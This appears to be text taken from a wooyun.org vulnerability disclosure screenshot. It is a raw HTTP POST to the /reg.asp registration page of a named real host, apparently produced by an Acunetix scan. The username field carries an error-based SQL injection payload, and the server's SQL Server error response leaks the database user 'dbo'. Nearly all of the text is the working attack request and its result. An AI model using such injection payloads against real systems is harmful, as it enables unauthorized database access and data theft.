 POST /reg.asp?action=save HTTP/1.1
Content-Length: 737
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDAQRBDQRT=BLOMJGNBPFGHECJPOADHFKPO
Host: channel.wacom.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like
Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
btnok=%b1%a3%20%b4%e6&address=3137%20Laguna%20Street&areacode=555&areacodefax=555&Bu
tton1=%bc%ec%b2%e2%b8%c3%d5%ca%ba%c5%ca%c7%b7%f1%d2%d1%b1%bb%d7%a2%b2%e1&city=San%20
Francisco&companycapital=Acunetix&companyname=jmjoqlrt&companyowner=Acunetix&contact
email=sample%40email.tst&contactname=jmjoqlrt&contacttel=555-666-0606&email=sample%4
0email.tst&employeenum=1&fax=317-317-3137&manageremail=sample%40email.tst&managernam
e=jmjoqlrt&managertel=555-666-0606&namecn=jmjoqlrt&partner=1&postcode=94102&province
=%b0%b2%bb%d5&pwd=1&pwd2=1&remark=1&salesemail=sample%40email.tst&salesname=jmjoqlrt
&salesroomnum=1&salestel=555-666-0606&sname=jmjoqlrt&supplybrand=1&tel=555-666-0606&
username='%2b(select%20convert(int,user)%20FROM%20syscolumns)%2b'
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.2.9-3
Date: Sun, 17 Jan 2016 14:38:28 GMT
Content-Type: text/html
Content-Length: 309
Connection: keep-alive
X-Powered-By: ASP.NET
Expires: Sun, 17 Jan 2016 14:34:53 GMT
Cache-control: private
X-Powered-By-Anquanbao: MISS from chn-sc-bd-s01
<font face="宋体" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font
face="宋体" size=2>错误 '80040e07'</font>
<p>
<font face="宋体" size=2>将 nvarchar 值 'dbo' 转换为数据类型为
int 的列时发生语法错误。</font>
<p>
<font face="宋体" size=2>/reg.asp</font><font face="宋体"
size=2>，行 21</font>
www.wooyun.org